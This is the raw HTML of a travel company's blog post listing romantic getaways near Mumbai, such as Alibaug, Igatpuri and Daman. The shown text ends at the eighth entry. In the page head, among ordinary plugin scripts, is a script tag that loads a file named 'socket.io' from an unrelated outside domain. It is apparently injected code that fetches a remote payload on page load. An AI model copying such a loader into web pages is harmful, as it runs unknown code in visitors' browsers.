[data-alias="Host-slider"] #slide-5-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-4-layer-6, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-20, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-35:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:hover:before{ background-color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected{ border-color: #0a0a0a !important;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #0a0a0a !important;}.footer-in .widget {text-align:center;}.footer-in .socialfollow a {display: inline-block; float:none;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://indiator.com/tourist-places/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-easyweb_webnus_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1696424205' type='text/css' media='all' />
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/scripts/socialFeed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var twb = {"nonce":"4bd268480c","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"4bd268480c","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://quanthic.cloud/cdn/socket.io.min.js'></script>
<link rel='https://api.w.org/' href='https://indiator.com/tourist-places/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiator.com/tourist-places/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indiator.com/tourist-places/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://indiator.com/tourist-places/?p=13803' />
<link rel="alternate" type="application/json+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2F15-top-romantic-places-near-mumbai-for-couples%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2F15-top-romantic-places-near-mumbai-for-couples%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://indiator.com/tourist-places/wp-admin/admin-ajax.php";</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-133562470-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	

<!-- This site is optimized with the Schema plugin v1.7.9.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiator.com\/tourist-places\/15-top-romantic-places-near-mumbai-for-couples\/"},"url":"https:\/\/indiator.com\/tourist-places\/15-top-romantic-places-near-mumbai-for-couples\/","headline":"15 Top Romantic Places Near Mumbai for Couples","datePublished":"2017-07-28T07:16:08+00:00","dateModified":"2019-09-23T08:48:17+00:00","publisher":{"@type":"Organization","@id":"https:\/\/indiator.com\/tourist-places\/#organization","name":"Indiator","logo":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2019\/01\/LOGO-NEW.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2017\/07\/lonavala.jpg","width":800,"height":300},"articleSection":"Tour and Travels India","keywords":"Romantic destinations for couples, romantic destinations near Mumbai, romantic places near Mumbai, Romantic Places Near Mumbai for Couples, Romantic spot to visit near Mumbai.","description":"In today’s life of smart phones and electronic gadgets, couples lost their real essence of love because of lack of communication and busy schedule of 9 hours job or more. To regain their love, couples look for the destinations where they can spend their quality time before their relationship","author":{"@type":"Person","name":"Indiator","url":"https:\/\/indiator.com\/tourist-places\/author\/adminindiator-com\/","description":"Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24\/7 service availability and instant booking confirmation is highly appreciated.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4ae6da2a058648469bded577d6ed1809?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.indiator.com","IndiaTorTravel","IndiatorTravel","https:\/\/twitter.com\/IndiatorTravel"]}}</script>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/indiator.com\/tourist-places\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  }</style>		<meta property="og:title" content="15 Top Romantic Places Near Mumbai for Couples" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lonavala.jpg" />
		<meta property="og:url" content="https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/" />
		<meta property="og:description" content="In today’s life of smart phones and electronic gadgets, couples lost their real essence of love because of lack of communication and busy schedule of 9 hours job or more. To regain their love, couples look for the destinations where they can spend their quality time before their relationship comes in a troublesome situation. So, here we recommend a few places to spend your time at nearby amorous places of Mumbai because in Mumbai couples feel uncomfortable to spend time because of the crowd and staring eyes. Have a look at top romantic places near Mumbai to spend your weekends, your special occasions, and your private quality space. 1. Alibaug Alibaug is one of the popular destinations near Mumbai famous for beaches and other activities and places to visit. You can either take a drive to reach Alibaug from Mumbai or take a ferry ride from the Gateway of India. You can walk hand-in-hand on the beaches of Alibaug, watch sunrise and sunset together, spend your time in the wonderful resorts of the Alibaug, and enjoy the nature and enchanting environ of the place. The Major attractions of Alibaug are Versoli Beach, Nagaon Beach, Akshi Beach, Kashid Beach, Kanakeshwar Devasthan Temple and Vikram Vinayak temple. Distance from Mumbai: 95 km&#8217;s Best time to Visit: November to July 2. Malshej Ghat Malshej Ghat is an ideal romantic spot to visit near Mumbai. It is an enchanting mountain pass located in Thane and widely known for its natural beauty – flora &amp; fauna, birdlife, and wildlife. You may admire the allure of nature and you may also do adventurous activities with your loved one like trekking and rock climbing. The other famous places to visit in Malshej Ghat are Shivneri Fort, trek to Harishchandragad Fort, waterfalls, and rock climbing at Ajoba Hill Fort.... Continue Reading" />
		<meta property="og:site_name" content="Indiator" />
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top-bar{background-color:#343e4f;}#wrap #footer{background-color:#262626;}body{background-color:#020202;}body{font-family:Open Sans,arial,helvatica;color:#000000;}#wrap p{font-family:Open Sans,arial,helvatica;color:#000000;}.blog-post h4, .blog-post h1, .blog-post h3, .blog-line h4, .blog-single-post h1{font-family:Lato;}.blog-single-post h1{font-family:Lato;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<style>	
table.gsc-search-box td .gsib_a{
	
	padding-top:0px;}
	
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{
	display:none;}

.gsc-webResult .gsc-result{text-align: left}

.gsc-search-button{margin-left: 0px;}
</style>
</head>

<body class="post-template-default single single-post postid-13803 single-format-standard   has-topbar-w  smooth-scroll wpb-js-composer js-comp-ver-4.12.1 vc_responsive" data-scrolls-value="380">

	

	
<!-- Start the #wrap div -->
<div id="wrap" class="colorskin-custom  dark-submenu ">

	<section class="top-bar">
<div class="container">
<div class="top-links lftflot"><h6><i class="sl-envelope-open"></i> sales@indiator.com </h6><h6><i class="sl-phone"></i> IND: +91 9205558801</h6></div><div class="top-links rgtflot"><a href="https://www.indiator.com/agent-register" class="topbar-btn">+ Agent Register</a></div></div>
</section><header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w1" alt="Indiator" class="img-logo-w1" style="width: 160px"></a><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w2" alt="Indiator" class="img-logo-w2" style="width: 160px"></a><span class="logo-sticky"><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="60px" id="img-logo-w3" alt="Indiator" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-7 col-sm-7">
	<div class="container">
		<ul id="nav"><li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11515"><a  href="https://indiator.com/" data-description="">Tours</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a  href="https://www.indiator.com/transfers" data-description="">Transfers</a></li>
<li id="menu-item-11516" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11516"><a  href="#" data-description="">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><section class="wpb_row   w-animate"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/delhi/">Delhi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kerala/">Kerala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/goa/">Goa</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/bangalore/">Bangalore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/manali/">Manali</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/aurangabad/">Aurangabad</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/hyderabad/">Hyderabad</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/varanasi/">Varanasi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/chennai/">Chennai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mumbai/">Mumbai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/ranthambore/">Ranthambore </a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/darjeeling/">Darjeeling</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaipur/">Jaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/agra/">Agra</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/udaipur/">Udaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kolkata/">Kolkata</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jodhpur/">Jodhpur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaisalmer/">Jaisalmer</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rajasthan/">Rajasthan</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/amritsar/">Amritsar</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/khajuraho/">Khajuraho</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mysore/">Mysore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/dharamshala/">Dharamshala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rishikesh/">Rishikesh</a></li>
</ul>

		</div>
	</div>
</div></div></div></section></li>
</ul>
</li>
<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a  href="https://www.indiator.com/special-offers" data-description="">Special Offers</a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11372"><a  href="https://indiator.com/tourist-places/blog/" data-description="share articles">Blog</a></li>
<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11514"><a  href="https://www.indiator.com/contact" data-description="">Contact</a></li>
</ul>	</div>
</nav>
<!--<div class="col-md-2 col-sm-6 col-xs-6 remove"> 
        <img src="https://www.indiator.com/ct/img/company.png" alt="Viator" style="margin-top: 14px;width: 100%;"/>  
    </div>-->
</div>
	</header>
<!-- end-header -->
<style type="text/css">
@media screen and (max-width: 800px) { 
  .remove{
    display: none;
  }
}
</style>

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>15 Top Romantic Places Near Mumbai for Couples</h1> <img src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lonavala.jpg" alt="15 Top Romantic Places Near Mumbai for Couples" class="landscape full" width="800" height="300" /></div>
<div class="post post-13803 type-post status-publish format-standard has-post-thumbnail hentry category-tour-and-travels-india tag-romantic-destinations-for-couples tag-romantic-destinations-near-mumbai tag-romantic-places-near-mumbai tag-romantic-places-near-mumbai-for-couples tag-romantic-spot-to-visit-near-mumbai">
<div class="au-avatar-box">
	
<div class="au-avatar"></div>
	
<h6 class="blog-author"><strong>by</strong> <a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a> </h6>
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> July 28, 2017</h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" rel="category tag">Tour and Travels India</a> </h6>
				<h6 class="blog-comments"> <span class="dsq-postid" data-dsqidentifier="13803 https://indiator.com/tourist-places/?p=13803">No Comments</span> </h6>
				<h6 class="blog-views"> <i class="fa-eye"></i><span>16413</span> </h6>
	</div>

<p>In today’s life of smart phones and electronic gadgets, couples lost their real essence of love because of lack of communication and busy schedule of 9 hours job or more. To regain their love, couples look for the destinations where they can spend their quality time before their relationship comes in a troublesome situation.</p>
<p>So, here we recommend a few places to spend your time at nearby amorous places of <a href="https://indiator.com/tourist-places/mumbai/">Mumbai</a> because in Mumbai couples feel uncomfortable to spend time because of the crowd and staring eyes. Have a look at top romantic places near Mumbai to spend your weekends, your special occasions, and your private quality space.</p>
<h2>1. Alibaug<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="alignright wp-image-13804 size-full" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Alibaug.jpg" alt="Alibaug Mumbai romantic places near Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Alibaug.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Alibaug-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Alibaug is one of the popular <a href="https://indiator.com/tourist-places/blog/mumbai-offbeat-weekend-destination-for-new-year-celebration/">destinations near Mumbai</a> famous for beaches and other activities and places to visit. You can either take a drive to reach Alibaug from Mumbai or take a ferry ride from the Gateway of India.</p>
<p>You can walk hand-in-hand on the beaches of Alibaug, watch sunrise and sunset together, spend your time in the wonderful resorts of the Alibaug, and enjoy the nature and enchanting environ of the place.</p>
<p>The Major attractions of Alibaug are Versoli Beach, Nagaon Beach, Akshi Beach, Kashid Beach, Kanakeshwar Devasthan Temple and Vikram Vinayak temple.</p>
<p><strong>Distance from Mumbai:</strong> 95 km&#8217;s<br />
<strong>Best time to Visit:</strong> November to July</p>
<p><a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13809 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Malshej-Ghat-1.jpg" alt="Malshej Ghat Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Malshej-Ghat-1.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Malshej-Ghat-1-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<h2>2. Malshej Ghat</h2>
<p>Malshej Ghat is an ideal romantic spot to visit near <a href="https://www.indiator.com/destinations/mumbai">Mumbai</a>. It is an enchanting mountain pass located in Thane and widely known for its natural beauty – flora &amp; fauna, birdlife, and wildlife. You may admire the allure of nature and you may also do adventurous activities with your loved one like trekking and rock climbing.</p>
<p>The other famous places to visit in Malshej Ghat are Shivneri Fort, trek to Harishchandragad Fort, waterfalls, and rock climbing at Ajoba Hill Fort.</p>
<p><strong>Distance from Mumbai:</strong> 130 Km<br />
<strong>Best time to visit:</strong> Winter Season (from November to February)</p>
<h2>3. Jawahar<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13807 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Jawahar.jpg" alt="Jawahar Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Jawahar.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Jawahar-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>This is the place which has all the characteristics of being romantic places– lush green forest, waterfalls, and mesmerizing natural beauty. You may enjoy her romantic walk with your love and drown in the eyes of your beloved.</p>
<p>The main attraction to visit in Jawahar is Dadar-Kopra Falls, Jai Vilas Palace, and Palusa Falls. You may also opt the places from these resorts for your romantic stay are Sunset Point resort, Shanti Sarovar resort, and Lakeview Resort.</p>
<p><strong>Distance from Mumbai</strong>: 154 Kilometers; 2 hr 37 min<br />
<strong>Best time to visit:</strong> October to March</p>
<h2>4. Bhandardara<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13805 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Bhandardara.jpg" alt="Bhandardara Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Bhandardara.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Bhandardara-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Bhandardara is surrounded by a beautiful waterfall, dense green forests, lofty mountains, and tranquillity in the environment, this is exactly which you want in your romantic outing.</p>
<p>The famous places to visit in this destination are Bhandardara Lake, Randha Falls, Mount Kalsubai, Arthur Lake, Ratnagad Fort, Wilson Dam, Amriteshwar Temple, and Sandhan Valley. You may also enjoy the activities like trekking, camping, and star-Gazing.</p>
<p><strong>Distance from Mumbai:</strong> 165 km&#8217;s<br />
<strong>Best time to visit:</strong> The best time to visit the falls is during the monsoons when the spray is in full fury.</p>
<h2>5. Igatpuri<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13806 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Igatpuri.jpg" alt="Igatpuri Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Igatpuri.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Igatpuri-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Igatpuri is an enchanting hill station located in Nashik also known as ‘Wine capital of India’. This place is considered as one of the best places for couples due to its panoramic beauty, impenetrable forest, and delightful lakes.</p>
<p>The famous places to visit in Igatpuri are Dhamma Giri Meditation Centre and Ghatandevi Temple. If you are adventure lovers, then you may also experience the trekking, rappelling, zip lining, and camping.</p>
<p><strong>Distance from Mumbai:</strong> 120 km&#8217;s<br />
<strong>Best time to Visit:</strong> June to September and November to March</p>
<h2>6. Karjat<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13811 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Karjat.jpg" alt="Karjat Mumabi" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Karjat.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Karjat-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Karjat is spread over at an altitude of 636 feet over Bhorghat, the Western Ghats, and Shahayadri. Karjat attracts couples because of its natural beauty and adventurous activities.</p>
<p>The main tourist attractions of Karjat are Rambagh Point, Chanderi Fort, Bhor Ghat, Ulhas Valley, and Peth Fort. The city is also offering numerous adventure activities like river rafting, trekking, mountain climbing, and hiking.</p>
<p><strong>Distance from Mumbai:</strong> 62 km&#8217;s Via Sion-Panvel Expressway<br />
<strong>Best time to visit:</strong> During the monsoons.</p>
<h2>7. Daman<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13813 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Daman.jpg" alt="Daman Mumbai" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Daman.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Daman-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>Daman is one of the famous romantic as well as a weekend destination for couples who willing to travel near Mumbai. Daman is divided into two parts – Nanidaman and Motidaman. Daman is loved by tourists because of its scenic beauty, beaches, and adventure activities like Parasailing, Adventure Cycling, and Water Skiing.</p>
<p><strong>Distance from Mumbai:</strong> 171 Km<br />
<strong>Best time to visit:</strong> October-April</p>
<p>&nbsp;</p>
<h2>8. Ganapatipule<a href="https://indiator.com/Mumbai/All-Tour-Packages/14/0"><img class="size-full wp-image-13820 alignright" src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Ganapatipule-1.jpg" alt="Ganapatipule" width="400" height="250" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Ganapatipule-1.jpg 400w, https://indiator.com/tourist-places/wp-content/uploads/2017/07/Ganapatipule-1-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></h2>
<p>This famous romantic destination houses plenty of beaches. This is the perfect destination for people who come from Mumbai to spend peaceful time with their beloved away from the stressful life of Mumbai.</p>
<p>You may enjoy the romantic camel ride near the beaches, visit Ganpati temple, and other nearby places.</p>
<p><strong>Distance from Mumbai:</strong> 330 Kilometers; 5 hours<br />
<strong>Best time to visit</strong>: November to February</p>
<p>&nbsp;</p>
